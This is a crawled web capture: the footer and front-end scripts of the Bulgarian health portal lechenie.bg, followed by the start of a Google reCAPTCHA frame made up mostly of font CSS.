																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Дентално здраве и зъболечение" href="https://lechenie.bg/dentalno-zdrave">Дентално здраве</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Диабет - как да се предпазим, симптоми и лечение" href="https://lechenie.bg/diabet">Диабет</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Алергии видове и лечение с хомеопатия" href="https://lechenie.bg/alergii">Алергии</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Спорт и различни видове заболявания" href="https://lechenie.bg/sport">Спорт</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Билки за здраве и красота" href="https://lechenie.bg/bilki">Билки</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Сън - съвети за спане и безсъние" href="https://lechenie.bg/san">Сън</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Стрес симптоми и лечение" href="https://lechenie.bg/stress">Стрес</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Психологични проблеми и съвети" href="https://lechenie.bg/psihologia">Психология</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Анатомия и проблеми с органите" href="https://lechenie.bg/anatomia">Анатомия</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Физиологични проблеми и решения" href="https://lechenie.bg/fiziologia">Физиология</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Витамини при здравни проблеми" href="https://lechenie.bg/vitamini">Витамини</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Актуално" href="https://lechenie.bg/aktualno">Актуално</a></li>
										                                        <li class="col-6 col-lg-3 float-left nopadding-right"><a title="Форум Lechenie.bg" href="https://forum.lechenie.bg/">Форум Lechenie.bg</a></li>
									</ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-area-bottom">
                    <div class="container" style="background-color: #000;">
                        <div class="row">
                            <div class="col-12">
								<div class="col-12 col-lg-4 pull-left">
									<p>Lechenie.bg &copy; 2014-2026 Всички права запазени</p>
								</div>
								<div class="col-12 col-lg-8 text-right pull-right">
									<ul class="footer-links">
										<li class="col-6 col-lg-2 nopadding float-left text-left"><a href="/reklama">Реклама</a></li>
										<li class="col-6 col-lg-2 nopadding float-left text-left"><a href="/contact">Контакти</a></li>
										<li class="col-6 col-lg-3 nopadding float-left text-left"><a href="/terms">Общи условия</a></li>
                                        <li class="col-6 col-lg-3 nopadding float-left text-left"><a href="/personal-data">Лични данни</a></li>
                                        									</ul>
								</div>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-12">
                                <div class="col-12">
                                    <br>
                                    <p>
                                        <a href="https://gradski.bg">Gradski.bg</a> |
                                        <a href="https://socialni.bg">Socialni.bg</a> |
                                        <a href="https://travelagency.bg/">TravelAgency.bg</a>
                                    </p>
                                    <p>Строго забранено е копирането на материали без позоваване на източника с активна dofollow връзка.<br>Lechenie.BG, както и всеки друг здравен сайт не може да бъде възприеман като алтернатива на консултацията с лекар-специалист.<br> Преди предприемане на каквито и да било действия за лечение, задължително се консултирайте с лекар. <br> <a title="SEO за медии от IDEAMAX.EU" href="https://ideamax.eu/seo-optimizacia-ceni/" target="_blank" rel="noopener">IDEAMAX SEO за медии &amp; портали </a> | <a title="Суперхостинг код за отстъпка - най-добрия постоянен промокод за хостинг услуги в България" href="https://otstapka.bg/superhosting-promo-code/" target="_blank" rel="noopener">Хостинг от Superhosting (КОД: <strong><em>PROMOCODEBG</em></strong>)</a></p>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </footer>

    </div>

            <script src="https://lechenie.bg/js/jquery-2.2.4.min.js" type="text/javascript"></script>
            <script src="https://lechenie.bg/js/jquery.cookiebar.js" type="text/javascript"></script>
            <script type="text/javascript">
                $(document).ready(function(){
                    $.cookieBar({
                        declineButton: true,
                        message: 'Ние използваме бисквитки за сърфирането в този уеб сайт.',
                        acceptButton: true,
                        acceptText: 'Разбирам',
                        acceptFunction: null,
                        declineText: 'Забрани бисквитките',
                        declineFunction: null,
                        autoEnable: true,
                        acceptOnContinue: false,
                        acceptOnScroll: false,
                        acceptAnyClick: false,
                        expireDays: 365,
                        renewOnVisit: false,
                        forceShow: false,
                        effect: 'slide',
                        element: 'body',
                        append: false,
                        fixed: false,
                        bottom: false,
                        zindex: '',
                        domain: 'https://socialni.bg',
                        referrer: 'https://socialni.bg'
                    });
                });
            </script>
            <script src="https://lechenie.bg/js/popper.js" type="text/javascript"></script>
            <script src="https://lechenie.bg/js/bootstrap.min.js " type="text/javascript"></script>
            <script src="https://lechenie.bg/js/jquery.meanmenu.min.js" type="text/javascript"></script>
        <div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2&appId=322814328336682&autoLogAppEvents=1';
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
    <script src="https://lechenie.bg/vendor/OwlCarousel/owl.carousel.min.js" type="text/javascript"></script>
    <script src="https://lechenie.bg/js/jquery.rateit.min.js" type="text/javascript"></script>
    <script src="https://lechenie.bg/js/highlight.js" type="text/javascript"></script>
    <script type="text/javascript">
        $(function() {
            $('.post-content').highlight({
                node: '<button type="button" class="report-popup">Докладвай нередност/грешка</button>',
                cssClass: 'btn btn-primary',
                minLength: 6,
                maxLength: 500,
            });
        });
    </script>
    <script src='https://www.google.com/recaptcha/api.js?hl=bg'></script>
    <script>
        $('#rating .rateit').bind('rated reset', function (e) {
            var ri = $(this);
            var value = ri.rateit('value');
            var newsId = ri.data('newsid');
            ri.rateit('readonly', true);
            var url = '/votenews';
            $.post(url, {newsId: newsId, value: value}, function (data) {
                if (data.type == "success") {
                    $('#rating .num').html(data.votes);
                    $('#rating .avg').html(data.rating);
                }
                $('#response').html(data.response);
            }, "json");
        });
    </script>
    <script>
        $('.report-article .report-article-button button').click(function() {
            $('.report-article-form').slideDown();
            $('.mask').show();
            $('html, body').animate({
                scrollTop: $('.report-article-form').offset().top-200
            }, 'slow');
        });
        $('.report-article-form .report-article-button button.closeb').click(function() {
            $('.report-article-form').slideUp();
            $('.mask').hide();
            $('html, body').animate({
                scrollTop: $('.report-article-form').offset().top-200
            }, 'slow');
        });
    </script>
    <script>
        $('.report-article-form .report-article-button button.submitb').click(function() {
            $.ajax({
                url: '/reportnews',
                type: 'POST',
                data: $(".report-article-form form").serialize(),
                dataType: 'json',
                beforeSend: function () {
                    $('.report-article-form .alert').remove();
                    $('.report-article-form .report-article-button button.submitb').button('loading');
                },
                complete: function () {
                    $('.report-article-form .report-article-button button.submitb').button('reset');
                },
                success: function (json) {
                    if (json['error']) {
                        $('<div class="alert alert-warning" role="alert">' + json['error'] + '</div>').insertBefore('.report-article-form textarea[name="text"]');
                    }
                    if (json['success']) {
                        $('<div class="alert alert-success" role="alert">' + json['success'] + '</div>').insertBefore('.report-article-form textarea[name="text"]');
                        $('.report-article-form textarea[name="text"]').val('');
                        grecaptcha.reset();
                    }
                },
                error: function (xhr, ajaxOptions, thrownError) {
                    alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                }
            });
        });
    </script>
            <script src="https://lechenie.bg/js/main.js" type="text/javascript"></script>
    <script>
        $(document).ready(function(){
            $('#ena').on('click', function(e){
                if(e.target.id == 'ena') {
                    window.open('https://promocode.bg/', '_blank');
                }
            });
        });
    </script><script>
        jQuery(function(){
            jQuery(".close1").click(function(){
                jQuery(this).parent().hide();
            });
        });

    </script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcdpowUAAAAACirQpWEUjL08LL6tMEZeGxfVl3s&co=aHR0cHM6Ly9sZWNoZW5pZS5iZzo0NDM.&hl=bg&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=zdpaj6ksoy3o
body_size: 49481
content:
<!DOCTYPE HTML><html dir="ltr" lang="bg"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
